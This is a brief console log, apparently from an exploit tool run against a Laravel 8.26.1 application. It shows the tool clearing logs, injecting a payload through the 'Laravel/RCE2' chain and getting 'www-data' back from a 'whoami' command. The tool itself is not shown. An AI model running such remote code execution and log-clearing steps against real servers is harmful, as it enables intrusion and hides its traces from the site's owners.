 [√] Laravel log path: "/var/www/storage/logs/laravel.log".
[•] Laravel version found: "8.26.1".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : execute whoami
[@] Executing command "whoami"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain Laravel/RCE2 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
www-data